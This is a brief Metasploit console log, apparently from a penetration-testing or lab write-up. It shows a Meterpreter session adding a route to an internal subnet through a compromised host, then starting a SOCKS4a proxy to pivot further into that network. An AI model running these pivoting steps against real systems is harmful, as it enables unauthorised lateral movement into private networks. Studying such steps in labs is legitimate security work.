 meterpreter > run autoroute -s 192.168.93.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.93.0/255.255.255.0...
[+] Added route to 192.168.93.0/255.255.255.0 via 192.168.1.110
[*] Use the -p option to list all active routes
meterpreter > back
[-] Unknown command: back
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >